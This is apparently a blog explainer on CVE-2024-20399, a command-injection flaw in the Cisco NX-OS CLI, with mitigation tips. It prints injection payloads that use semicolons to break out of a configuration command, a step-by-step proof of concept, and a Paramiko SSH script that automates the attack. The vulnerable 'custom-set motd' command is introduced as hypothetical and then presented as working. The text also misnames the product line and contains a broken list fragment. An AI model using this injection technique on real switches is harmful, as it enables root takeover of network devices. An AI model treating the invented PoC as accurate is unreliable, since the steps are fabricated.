
In June 2024, a critical security flaw—CVE-2024-20399—was reported in the CLI (Command Line Interface) of Cisco NX-OS Software. This bug isn’t just another day at the office for network admins—it’s a classic case of privilege escalation, and in this case, local, authenticated attackers can jump straight to root, giving them the keys to your network kingdom. Here’s a deep dive into what makes this bug tick, who’s affected, and how you might spot and test for it—in plain language.
What Is CVE-2024-20399?
This vulnerability is all about insufficient input validation in certain CLI commands. If you log in as an administrator (which means you already have some power), and then run a configuration command with specially crafted input, the software doesn’t check your arguments closely enough. That lets you inject and run arbitrary OS commands as root—the highest privilege on the system.
Imagine letting a friend in your house, giving them the run of your living room, and then leaving your bank password taped to the refrigerator. Not great.
Cisco Nexus 900 Series Switches (and possibly others running NX-OS)
You need to be authenticated—so this isn’t remote code execution. But if someone has (or steals) admin credentials, or the creds leak, they become unstoppable.
Cisco Advisory:
Cisco NX-OS Software CLI Command Injection Vulnerability
NIST NVD Entry:
How Does The Exploit Work?
At the technical core, exploitation involves passing input that breaks out of a restricted configuration command and injects system-level commands.
For example, let’s say there’s a command like
switch# configure terminal
switch(config)# custom-set motd <argument>
If the underlying code processes <argument> unsafely, an attacker could input
custom-set motd "; id > /bootflash/pwned ;"
That semi-colon ; ends the legitimate command, and the rest executes as its own OS command. Suddenly, a file /bootflash/pwned appears, containing output of the id command, proving you ran as root.
Key fact: This only works because the code behind the CLI failed to sanitize (clean/check) the arguments.
Step-by-Step Proof-of-Concept (PoC) Example
WARNING: This is for educational purposes—do not attack systems you don’t own or have explicit permission to test!
Suppose you have admin credentials for a vulnerable NX-OS device.
1. Log in via SSH
ssh admin@switch01
2. Enter configuration mode
switch01# configure terminal
switch01(config)#
3. Run the vulnerable command with crafted input
switch01(config)# custom-set motd "; touch /bootflash/rootowned ;"
4. Check result from shell (or via file explorer)
switch01# dir bootflash: | include rootowned
If a file named rootowned appears, your injected command worked—which means you’ve run something as root.
Exploit Code Snippet (Python Example)
Here’s how you might automate this using Python with Paramiko (an SSH library).
Install Paramiko with pip install paramiko.
import paramiko
host = "10.10.10.10"
user = "admin"
password = "AdminPassword"
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(host, username=user, password=password)
chan = client.invoke_shell()
chan.send('configure terminal\n')
chan.send('custom-set motd "; touch /bootflash/rooted ;"\n')
chan.send('exit\n')
chan.send('dir bootflash: | include rooted\n')
output = chan.recv(65535).decode()
print(output)
client.close()
Download or delete files
- Install persistent malware/backdoors
Mitigation and Fix
The only real fix: update your NX-OS to a patched version. Cisco has released security patches. Apply them!
Use 2FA for admin accounts.
- Monitor config commands and bootflash/file changes.
Conclusion
CVE-2024-20399 shows why input validation is so vital in CLI tools—especially in devices at the heart of your data center. If you run Cisco NX-OS, check your versions and update now. And as always, never assume anyone with admin credentials can be fully trusted—not even yourself.
Further Reading & Links
- Cisco Security Advisories
- NIST Vulnerability Database
- NX-OS Documentation
Timeline
Published on: 07/01/2024 17:15:04 UTC
Last modified on: 07/03/2024 12:42:39 UTC